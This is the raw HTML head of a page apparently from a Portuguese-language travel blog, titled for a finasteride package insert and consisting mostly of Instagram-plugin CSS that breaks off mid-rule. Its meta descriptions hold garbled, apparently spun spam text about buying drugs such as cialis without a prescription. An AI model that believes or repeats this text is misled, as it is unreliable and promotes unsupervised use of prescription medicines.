

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adoispassos.com/finasterida-bula-5-mg/
body_size: 112251
content:
<!DOCTYPE html><html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lora%3A400%7CJost%3A400%2C700%2C900%2C600&amp;display=swap"><link rel="profile" href="http://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://adoispassos.com/wp-content/themes/fox/js/html5.js"></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name="description" content="Ainda que as farmácias não exijam e retenham a receita, você pode usar o seguinte creme que irá conter óleos essenciais e vai trabalhar em uma base regular ou se portugal site para comprar cialis feminino de vários produtos! De coloração amarelada, clássico com o cruzeiro é o próximo compromisso, quando strome é dado como" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://adoispassos.com/finasterida-bula-5-mg/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" /><meta property="og:locale" content="pt_BR" /><meta property="og:site_name" content="A Dois Passos Pelo Mundo - Compartilhando nossas viagens e a vida morando fora do Brasil" /><meta property="og:type" content="article" /><meta property="og:title" content="Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf - A Dois Passos Pelo Mundo" /><meta property="og:description" content="Ainda que as farmácias não exijam e retenham a receita, você pode usar o seguinte creme que irá conter óleos essenciais e vai trabalhar em uma base regular ou se portugal site para comprar cialis feminino de vários produtos! De coloração amarelada, clássico com o cruzeiro é o próximo compromisso, quando strome é dado como" /><meta property="og:url" content="https://adoispassos.com/finasterida-bula-5-mg/" /><meta property="article:published_time" content="2016-08-15T08:00:19+00:00" /><meta property="article:modified_time" content="2016-08-15T08:00:19+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf - A Dois Passos Pelo Mundo" /><meta name="twitter:description" content="Ainda que as farmácias não exijam e retenham a receita, você pode usar o seguinte creme que irá conter óleos essenciais e vai trabalhar em uma base regular ou se portugal site para comprar cialis feminino de vários produtos! De coloração amarelada, clássico com o cruzeiro é o próximo compromisso, quando strome é dado como" /><style media="all">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
#sb_instagram {width: 100%;margin: 0 auto;padding: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}#sb_instagram:after{content: "";display: table;clear: both;}#sb_instagram.sbi_fixed_height{overflow: hidden;overflow-y: auto;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}#sb_instagram #sbi_images{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}#sb_instagram .sbi_header_link {-webkit-box-shadow: none;box-shadow: none;}#sb_instagram .sbi_header_link:hover {border: none;}#sb_instagram #sbi_images .sbi_item{display: inline-block;width: 100%;vertical-align: top;zoom: 1;margin: 0 !important;text-decoration: none;opacity: 1;overflow: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}#sb_instagram #sbi_images .sbi_item.sbi_transition{opacity: 0;}#sb_instagram #sbi_images {display: grid;width: 100%;padding: 12px 0;}#sb_instagram.sbi_col_1 #sbi_images {grid-template-columns: repeat(1, 1fr);}#sb_instagram.sbi_col_2 #sbi_images {grid-template-columns: repeat(2, 1fr);}#sb_instagram.sbi_col_3 #sbi_images {grid-template-columns: repeat(3, 1fr);}#sb_instagram.sbi_col_4 #sbi_images {grid-template-columns: repeat(4, 1fr);}#sb_instagram.sbi_col_5 #sbi_images {grid-template-columns: repeat(5, 1fr);}#sb_instagram.sbi_col_6 #sbi_images {grid-template-columns: repeat(6, 1fr);}#sb_instagram.sbi_col_7 #sbi_images {grid-template-columns: repeat(7, 1fr);}#sb_instagram.sbi_col_8 #sbi_images {grid-template-columns: repeat(8, 1fr);}#sb_instagram.sbi_col_9 #sbi_images {grid-template-columns: repeat(9, 1fr);}#sb_instagram.sbi_col_10 #sbi_images {grid-template-columns: repeat(10, 1fr);}#sb_instagram.sbi_col_1.sbi_disable_mobile #sbi_images {grid-template-columns: repeat(1, 1fr);}#sb_instagram.sbi_col_2.sbi_disable_mobile #sbi_images {grid-template-columns: repeat(2, 1fr);}#sb_instagram.sbi_col_3.sbi_disable_mobile #sbi_images {grid-template-columns: repeat(3, 1fr);}#sb_instagram.sbi_col_4.sbi_disable_mobile #sbi_images {grid-template-columns: repeat(4, 1fr);}#sb_instagram.sbi_col_5.sbi_disable_mobile #sbi_images {grid-template-columns: repeat(5, 1fr);}#sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images {grid-template-columns: repeat(6, 1fr);}#sb_instagram.sbi_col_7.sbi_disable_mobile #sbi_images {grid-template-columns: repeat(7, 1fr);}#sb_instagram.sbi_col_8.sbi_disable_mobile #sbi_images {grid-template-columns: repeat(8, 1fr);}#sb_instagram.sbi_col_9.sbi_disable_mobile #sbi_images {grid-template-columns: repeat(9, 1fr);}#sb_instagram.sbi_col_10.sbi_disable_mobile #sbi_images {grid-template-columns: repeat(10, 1fr);}#sb_instagram .sbi_photo_wrap{position: relative;}#sb_instagram .sbi_photo{display: block;text-decoration: none;}#sb_instagram .sbi_photo img{width: 100%;height: inherit;object-fit: cover;scale: 1;transition: -webkit-transform .5s ease-in-out;transition: transform .5s ease-in-out;transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out;vertical-align: middle;}#sb_instagram .sbi_no_js img{display: none;}#sb_instagram a, #sb_instagram a:hover, #sb_instagram a:focus, #sb_instagram a:active{outline: none;}#sb_instagram img{display: block;padding: 0 !important;margin: 0 !important;max-width: 100% !important;opacity: 1 !important;}#sb_instagram .sbi_link{display: none;position: absolute;bottom: 0;right: 0;width: 100%;padding: 10px 0;background: rgba(0,0,0,0.5);text-align: center;color: #fff;font-size: 12px;line-height: 1.1;}#sb_instagram .sbi_link a{padding: 0 6px;text-decoration: none;color: #fff;font-size: 12px;line-height: 1.1;display: inline-block;vertical-align: top;zoom: 1;}#sb_instagram .sbi_link .sbi_lightbox_link{padding-bottom: 5px;}#sb_instagram .sbi_link a:hover, #sb_instagram .sbi_link a:focus{text-decoration: underline;}#sb_instagram .sbi_photo_wrap:hover .sbi_link, #sb_instagram .sbi_photo_wrap:focus .sbi_link{display: block;}#sb_instagram svg:not(:root).svg-inline--fa {height: 1em;display: inline-block;}#sb_instagram .sbi_type_video .sbi_playbtn, #sb_instagram .sbi_type_carousel .sbi_playbtn, .sbi_type_carousel .fa-clone, #sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play, #sb_instagram .sbi_type_video .svg-inline--fa.fa-play{display: block !important;position: absolute;z-index: 1;color: #fff;color: rgba(255,255,255,0.9);font-style: normal !important;text-shadow: 0 0 8px rgba(0,0,0,0.8);}#sb_instagram .sbi_type_video .sbi_playbtn, #sb_instagram .sbi_type_carousel .sbi_playbtn {z-index: 2;top: 50%;left: 50%;margin-top: -24px;margin-left: -19px;padding: 0;font-size: 48px;}#sb_instagram .sbi_type_carousel .fa-clone{right: 12px;top: 12px;font-size: 24px;text-shadow: 0 0 8px rgba(0,0,0,0.3);}.sbi_type_carousel svg.fa-clone, #sb_instagram .sbi_type_video .svg-inline--fa.fa-play, #sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play{-webkit-filter: drop-shadow( 0px 0px 2px rgba(0,0,0,.4) );filter: drop-shadow( 0px 0px 2px rgba(0,0,0,.4) );}#sb_instagram .sbi_loader{width: 20px;height: 20px;position: relative;top: 50%;left: 50%;margin: -10px 0 0 -10px;background-color: #000;background-color: rgba(0,0,0,0.5);border-radius: 100%;-webkit-animation: sbi-sk-scaleout 1.0s infinite ease-in-out;animation: sbi-sk-scaleout 1.0s infinite ease-in-out;}#sb_instagram br {display: none;}#sbi_load p {display: inline;padding: 0;margin: 0;}#sb_instagram #sbi_load .sbi_loader{position: absolute;margin-top: -11px;background-color: #fff;opacity: 1;}@-webkit-keyframes sbi-sk-scaleout {0% {-webkit-transform: scale(0) }100% {-webkit-transform: scale(1.0);opacity: 0;}}@keyframes sbi-sk-scaleout {0% {-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}100% {-webkit-transform: scale(1.0);-ms-transform: scale(1.0);transform: scale(1.0);opacity: 0;}}#sb_instagram .fa-spin, #sbi_lightbox .fa-spin{-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear }#sb_instagram .fa-pulse, #sbi_lightbox .fa-pulse{-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8) }@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg) }100% {-webkit-transform: rotate(359deg);transform: rotate(359deg) }}@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg) }100% {-webkit-transform: rotate(359deg);transform: rotate(359deg) }}.sbi-screenreader{text-indent: -9999px !important;display: block !important;width: 0 !important;height: 0 !important;line-height: 0 !important;text-align: left !important;overflow: hidden !important;}#sb_instagram .sb_instagram_header, .sb_instagram_header{overflow: hidden;position: relative;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 12px 0;}#sb_instagram .sb_instagram_header a, .sb_instagram_header a {text-decoration: none;transition: color 0.5s ease;}.sb_instagram_header.sbi_header_outside{float: none;margin-left: auto !important;margin-right: auto !important;display: flex;}.sbi_no_avatar .sbi_header_img{background: #333;color: #fff;width: 50px;height: 50px;position: relative;}.sb_instagram_header .sbi_header_hashtag_icon {opacity: 0;position: absolute;width: 100%;top: 0;bottom: 0;left: 0;text-align: center;color: #fff;background: rgba(0, 0, 0, 0.75);}.sbi_no_avatar .sbi_header_hashtag_icon {display: block;color: #fff;opacity: .9;-webkit-transition: background .6s linear,color .6s linear;-moz-transition: background .6s linear,color .6s linear;-o-transition: background .6s linear,color .6s linear;transition: background .6s linear,color .6s linear }.sbi_no_avatar:hover .sbi_header_hashtag_icon {display: block;opacity: 1;-webkit-transition: background .2s linear,color .2s linear;-moz-transition: background .2s linear,color .2s linear;-o-transition: background .2s linear,color .2s linear;transition: background .2s linear,color .2s linear }@media all and (min-width: 480px){#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_img, .sb_instagram_header.sbi_medium .sbi_header_img{width: 80px;height: 80px;border-radius: 50%;}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_img img, .sb_instagram_header.sbi_medium .sbi_header_img img{width: 80px;height: 80px;border-radius: 50%;}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text h3, .sb_instagram_header.sbi_medium .sbi_header_text h3{font-size: 20px;}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info, #sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio, .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info, .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio{font-size: 14px;}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text h3, #sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info, #sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio, .sb_instagram_header.sbi_medium .sbi_header_text h3, .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info, .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio{line-height: 1.4 }#sb_instagram .sb_instagram_header.sbi_large .sbi_header_img, .sb_instagram_header.sbi_large .sbi_header_img{width: 120px;height: 120px;border-radius: 50%;}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_img img, .sb_instagram_header.sbi_large .sbi_header_img img {width: 120px;height: 120px;border-radius: 50%;}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text h3, .sb_instagram_header.sbi_large .sbi_header_text h3{font-size: 28px;}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info, #sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio, .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info, .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio{font-size: 16px;}}#sb_instagram .sb_instagram_header .sbi_header_img, .sb_instagram_header .sbi_header_img{position: relative;width: 50px;height: 50px;overflow: hidden;-moz-border-radius: 40px;-webkit-border-radius: 40px;border-radius: 50%;}#sb_instagram .sb_instagram_header .sbi_header_img_hover, .sb_instagram_header .sbi_header_img_hover{opacity: 0;position: absolute;width: 100%;top: 0;bottom: 0;left: 0;text-align: center;color: #fff;background: rgba(0,0,0,0.75);}#sb_instagram .sb_instagram_header .sbi_header_img_hover .sbi_new_logo, #sb_instagram .sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo, .sb_instagram_header .sbi_header_img_hover .sbi_new_logo, .sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo{position: absolute;top: 50%;left: 50%;margin-top: -12px;margin-left: -12px;width: 24px;height: 24px;font-size: 24px;}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_hashtag_icon .sbi_new_logo, .sb_instagram_header.sbi_medium .sbi_header_hashtag_icon .sbi_new_logo{margin-top: -18px;margin-left: -18px;width: 36px;height: 36px;font-size: 36px }#sb_instagram .sb_instagram_header.sbi_large .sbi_header_hashtag_icon .sbi_new_logo, .sb_instagram_header.sbi_large .sbi_header_hashtag_icon .sbi_new_logo {margin-top: -24px;margin-left: -24px;width: 48px;height: 48px;font-size: 48px }#sb_instagram .sb_instagram_header .sbi_header_img_hover i {overflow: hidden;}#sb_instagram .sb_instagram_header .sbi_header_img_hover, .sb_instagram_header .sbi_header_img_hover{z-index: 2;transition: opacity 0.4s ease-in-out;}#sb_instagram .sb_instagram_header .sbi_fade_in, .sb_instagram_header .sbi_fade_in{opacity: 1;transition: opacity 0.2s ease-in-out;}#sb_instagram .sb_instagram_header a:hover .sbi_header_img_hover, #sb_instagram .sb_instagram_header a:focus .sbi_header_img_hover, .sb_instagram_header a:hover .sbi_header_img_hover, .sb_instagram_header a:focus .sbi_header_img_hover{opacity: 1;}#sb_instagram .sb_instagram_header .sbi_header_text, .sb_instagram_header .sbi_header_text{display: flex;gap: 20px;justify-content: flex-start;align-items: center;}#sb_instagram .sb_instagram_header.sbi_large .sbi_feedtheme_header_text, .sb_instagram_header.sbi_large .sbi_feedtheme_header_text {gap: 8px;}.sb_instagram_header.sbi_medium .sbi_feedtheme_header_text {gap: 4px;}.sbi_feedtheme_header_text {display: flex;justify-content: flex-start;align-items: flex-start;flex: 1;flex-direction: column;gap: 4px;}#sb_instagram .sb_instagram_header a, .sb_instagram_header a{text-decoration: none;}#sb_instagram .sb_instagram_header h3, .sb_instagram_header h3{font-size: 16px;line-height: 1.3;margin: 0;padding: 0;}#sb_instagram .sb_instagram_header p, .sb_instagram_header p{font-size: 13px;line-height: 1.3;margin: 0;padding: 0;}#sb_instagram p:empty {display: none;}#sb_instagram .sb_instagram_header .sbi_header_text img.emoji, .sb_instagram_header .sbi_header_text img.emoji{margin-right: 3px !important;}#sb_instagram .sb_instagram_header .sbi_header_text.sbi_no_bio .sbi_bio_info, .sb_instagram_header .sbi_header_text.sbi_no_bio .sbi_bio_info{clear: both;}#sb_instagram #sbi_load{float: left;clear: both;width: 100%;text-align: center;}#sb_instagram #sbi_load .fa-spinner{display: none;position: absolute;top: 50%;left: 50%;margin: -8px 0 0 -7px;font-size: 15px;}#sb_instagram #sbi_load{opacity: 1;transition: all 0.5s ease-in;}#sb_instagram .sbi_load_btn .sbi_btn_text, #sb_instagram .sbi_load_btn .sbi_loader{opacity: 1;transition: all 0.1s ease-in;}#sb_instagram .sbi_hidden{opacity: 0 !important;}#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a{display: inline-block;vertical-align: top;zoom: 1;padding: 7px 14px;margin: 5px auto 0 auto;background: #333;border: none;color: #fff;text-decoration: none;font-size: 13px;line-height: 1.5;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}#sb_instagram #sbi_load .sbi_load_btn {position: relative;}#sb_instagram .sbi_follow_btn{display: inline-block;vertical-align: top;zoom: 1;text-align: center;}#sb_instagram .sbi_follow_btn.sbi_top{display: block;margin-bottom: 5px;}#sb_instagram .sbi_follow_btn a{background: #408bd1;color: #fff;}#sb_instagram .sbi_follow_btn a, #sb_instagram .sbi_follow_btn a, #sb_instagram #sbi_load .sbi_load_btn{transition: all 0.1s ease-in;}#sb_instagram #sbi_load .sbi_load_btn:hover{outline: none;box-shadow: inset 0 0 20px 20px rgba(255,255,255,0.25);}#sb_instagram .sbi_follow_btn a:hover, #sb_instagram .sbi_follow_btn a:focus{outline: none;box-shadow: inset 0 0 10px 20px #359dff;}#sb_instagram .sbi_follow_btn a:active, #sb_instagram #sbi_load .sbi_load_btn:active{box-shadow: inset 0 0 10px 20px rgba(0,0,0,0.3);}#sb_instagram .sbi_follow_btn .fa, #sb_instagram .sbi_follow_btn svg{margin-bottom: -1px;margin-right: 7px;font-size: 15px;}#sb_instagram .sbi_follow_btn svg{vertical-align: -.125em;}#sb_instagram #sbi_load .sbi_follow_btn{margin-left: 5px;}#sb_instagram .sb_instagram_error{width: 100%;text-align: center;line-height: 1.4;}#sbi_mod_error{display: none;border: 1px solid #ddd;background: #eee;color: #333;margin: 10px 0 0;padding: 10px 15px;font-size: 13px;text-align: center;clear: both;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;}#sbi_mod_error br {display: initial !important;}#sbi_mod_error p{padding: 5px 0 !important;margin: 0 !important;line-height: 1.3 !important;}#sbi_mod_error ol, #sbi_mod_error ul{padding: 5px 0 5px 20px !important;margin: 0 !important;}#sbi_mod_error li{padding: 1px 0 !important;margin: 0 !important;}#sbi_mod_error span{font-size: 12px;}#sb_instagram.sbi_medium .sbi_playbtn, #sb_instagram.sbi_medium .sbi_photo_wrap .svg-inline--fa.fa-play{margin-top: -12px;margin-left: -9px;font-size: 23px;}#sb_instagram.sbi_medium .sbi_type_carousel .sbi_photo_wrap .fa-clone{right: 8px;top: 8px;font-size: 18px;}#sb_instagram.sbi_small .sbi_playbtn, #sb_instagram.sbi_small .sbi_photo_wrap .svg-inline--fa.fa-play{margin-top: -9px;margin-left: -7px;font-size: 18px;}#sb_instagram.sbi_small .sbi_type_carousel .sbi_photo_wrap .fa-clone{right: 5px;top: 5px;font-size: 12px;}@media all and (max-width: 640px){#sb_instagram.sbi_col_3 #sbi_images, #sb_instagram.sbi_col_4 #sbi_images, #sb_instagram.sbi_col_5 #sbi_images, #sb_instagram.sbi_col_6 #sbi_images {grid-template-columns: repeat(2, 1fr);}#sb_instagram.sbi_col_7 #sbi_images, #sb_instagram.sbi_col_8 #sbi_images, #sb_instagram.sbi_col_9 #sbi_images, #sb_instagram.sbi_col_10 #sbi_images {grid-template-columns: repeat(4, 1fr);}#sb_instagram.sbi_width_resp{width: 100% !important;}}@media all and (max-width: 480px){#sb_instagram.sbi_col_3 #sbi_images, #sb_instagram.sbi_col_4 #sbi_images, #sb_instagram.sbi_col_5 #sbi_images, #sb_instagram.sbi_col_6 #sbi_images, #sb_instagram.sbi_col_7 #sbi_images, #sb_instagram.sbi_col_8 #sbi_images, #sb_instagram.sbi_col_9 #sbi_images, #sb_instagram.sbi_col_10 #sbi_images {grid-template-columns: 1fr;}#sb_instagram.sbi_mob_col_10 #sbi_images {grid-template-columns: repeat(10, 1fr);}#sb_instagram.sbi_mob_col_9 #sbi_images {grid-template-columns: repeat(9, 1fr);}#sb_instagram.sbi_mob_col_8 #sbi_images {grid-template-columns: repeat(8, 1fr);}#sb_instagram.sbi_mob_col_7 #sbi_images {grid-template-columns: repeat(7, 1fr);}#sb_instagram.sbi_mob_col_6 #sbi_images {grid-template-columns: repeat(6, 1fr);}#sb_instagram.sbi_mob_col_5 #sbi_images {grid-template-columns: repeat(5, 1fr);}#sb_instagram.sbi_mob_col_4 #sbi_images {grid-template-columns: repeat(4, 1fr);}#sb_instagram.sbi_mob_col_3 #sbi_images {grid-template-columns: repeat(3, 1fr);}#sb_instagram.sbi_mob_col_2 #sbi_images {grid-template-columns: repeat(2, 1fr);}#sb_instagram.sbi_mob_col_1 #sbi_images {grid-template-columns: 1fr;}}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo_wrap{box-sizing: border-box;position: relative;overflow: hidden;}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo_wrap:before {content: "";display: block;padding-top: 100%;z-index: -300;}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo {position: absolute;top: 0;left: 0;bottom: 0;right: 0;}#sb_instagram.sbi_no_js #sbi_images .sbi_item.sbi_transition {opacity: 1;}#sb_instagram.sbi_no_js .sbi_photo img, #sb_instagram.sbi_no_js .sbi_load_btn{display: none;}#sb_instagram #sbi_images .sbi_js_load_disabled .sbi_imgLiquid_ready.sbi_photo, #sb_instagram #sbi_images .sbi_no_js_customizer .sbi_imgLiquid_ready.sbi_photo{padding-bottom: 0 !important;}#sb_instagram #sbi_mod_error .sb_frontend_btn {display: inline-block;padding: 6px 10px;background: #ddd;background: rgba(0,0,0,.1);text-decoration: none;border-radius: 5px;margin-top: 10px;color: #444 }#sb_instagram #sbi_mod_error .sb_frontend_btn:hover {background: #ccc;background: rgba(0,0,0,.15) }#sb_instagram #sbi_mod_error .sb_frontend_btn .fa {margin-right: 2px }.sbi_header_outside.sbi_header_palette_dark, #sb_instagram.sbi_palette_dark, #sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer, #sbi_lightbox.sbi_palette_dark_lightbox .sbi_lightbox_tooltip, #sbi_lightbox.sbi_palette_dark_lightbox .sbi_share_close{background-color: rgba(0,0,0,.85);color: rgba(255,255,255,.75);}#sb_instagram.sbi_palette_dark .sbi_caption, .sbi_header_palette_dark, #sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details .sbi_lb-caption, #sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-number, #sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_dark_lightbox .sbi_lb-commentBox p{color: rgba(255,255,255,.75);}.sbi_header_palette_dark .sbi_bio, #sb_instagram.sbi_palette_dark .sbi_meta {color: rgba(255,255,255,.75);}.sbi_header_palette_dark a, #sb_instagram.sbi_palette_dark .sbi_expand a, #sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a, #sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a p, #sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_dark_lightbox .sbi_lb-commentBox .sbi_lb-commenter {color: #fff;}.sbi_header_outside.sbi_header_palette_light, #sb_instagram.sbi_palette_light, #sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer, #sbi_lightbox.sbi_palette_light_lightbox .sbi_lightbox_tooltip, #sbi_lightbox.sbi_palette_light_lightbox .sbi_share_close{color: rgba(0,0,0,.85);background-color: rgba(255,255,255,.75);}#sb_instagram.sbi_palette_light .sbi_caption, .sbi_header_palette_light, #sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details .sbi_lb-caption, #sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-number, #sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_light_lightbox .sbi_lb-commentBox p{color: rgba(0,0,0,.85);}.sbi_header_palette_light .sbi_bio, #sb_instagram.sbi_palette_light .sbi_meta {color: rgba(0,0,0,.85);}.sbi_header_palette_light a, #sb_instagram.sbi_palette_light .sbi_expand a, #sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a, #sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a p, #sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_light_lightbox .sbi_lb-commentBox .sbi_lb-commenter {color: #000;}@media all and (max-width: 480px){#sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_mob_col_1 #sbi_images {grid-template-columns: 1fr;}#sb_instagram.sbi_mob_col_2 #sbi_images {grid-template-columns: repeat(2, 1fr) }#sb_instagram.sbi_mob_col_3 #sbi_images {grid-template-columns: repeat(3, 1fr) }#sb_instagram.sbi_mob_col_4 #sbi_images {grid-template-columns: repeat(4, 1fr) }#sb_instagram.sbi_mob_col_5 #sbi_images {grid-template-columns: repeat(5, 1fr) }#sb_instagram.sbi_mob_col_6 #sbi_images {grid-template-columns: repeat(6, 1fr) }#sb_instagram.sbi_mob_col_7 #sbi_images {grid-template-columns: repeat(7, 1fr) }}@media all and (max-width: 800px){#sb_instagram.sbi_tab_col_10 #sbi_images {grid-template-columns: repeat(10, 1fr);}#sb_instagram.sbi_tab_col_9 #sbi_images {grid-template-columns: repeat(9, 1fr);}#sb_instagram.sbi_tab_col_8 #sbi_images {grid-template-columns: repeat(8, 1fr);}#sb_instagram.sbi_tab_col_7 #sbi_images {grid-template-columns: repeat(7, 1fr);}#sb_instagram.sbi_tab_col_6 #sbi_images {grid-template-columns: repeat(6, 1fr);}#sb_instagram.sbi_tab_col_5 #sbi_images {grid-template-columns: repeat(5, 1fr);}#sb_instagram.sbi_tab_col_4 #sbi_images {grid-template-columns: repeat(4, 1fr);}#sb_instagram.sbi_tab_col_3 #sbi_images {grid-template-columns: repeat(3, 1fr);}#sb_instagram.sbi_tab_col_2 #sbi_images {grid-template-columns: repeat(2, 1fr);}#sb_instagram.sbi_tab_col_1 #sbi_images {grid-template-columns: 1fr;}}@media all and (max-width: 480px){#sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images, #sb_instagram.sbi_mob_col_1 #sbi_images {grid-template-columns: 1fr;}#sb_instagram.sbi_mob_col_2 #sbi_images {grid-template-columns: repeat(2, 1fr) }#sb_instagram.sbi_mob_col_3 #sbi_images {grid-template-columns: repeat(3, 1fr) }#sb_instagram.sbi_mob_col_4 #sbi_images {grid-template-columns: repeat(4, 1fr) }#sb_instagram.sbi_mob_col_5 #sbi_images {grid-template-columns: repeat(5, 1fr);}#sb_instagram.sbi_mob_col_6 #sbi_images {grid-template-columns: repeat(6, 1fr);}#sb_instagram.sbi_mob_col_7 #sbi_images {grid-template-columns: repeat(7, 1fr);}#sb_instagram.sbi_mob_col_8 #sbi_images {grid-template-columns: repeat(8, 1fr);}#sb_instagram.sbi_mob_col_9 #sbi_images {grid-template-columns: repeat(9, 1fr);}#sb_instagram.sbi_mob_col_10 #sbi_images {grid-template-columns: repeat(10, 1fr);}}#sb_instagram #sbi_images .sbi_item.sbi_num_diff_hide{display: none !important;}body:after {content: url(//adoispassos.com/wp-content/plugins/instagram-feed/css/../img/sbi-sprite.png);display: none;}.sbi_lightboxOverlay {position: absolute;top: 0;left: 0;z-index: 99999;background-color: black;filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity: 0.9;display: none;}.sbi_lightbox {position: absolute;left: 0;width: 100%;z-index: 100000;text-align: center;line-height: 0;font-weight: normal;}.sbi_lightbox .sbi_lb-image {display: block;height: auto;max-width: inherit;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;object-fit: contain;}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-image{-webkit-border-radius: 3px 0 0 3px;-moz-border-radius: 3px 0 0 3px;-ms-border-radius: 3px 0 0 3px;-o-border-radius: 3px 0 0 3px;border-radius: 3px 0 0 3px;}.sbi_lightbox a:hover, .sbi_lightbox a:focus, .sbi_lightbox a:active{outline: none;}.sbi_lightbox a img {border: none;}.sbi_lb-outerContainer {position: relative;background-color: #000;*zoom: 1;width: 250px;height: 250px;margin: 0 auto 5px auto;-webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px;-o-border-radius: 4px;border-radius: 4px;}.sbi_lb-outerContainer:after {content: "";display: table;clear: 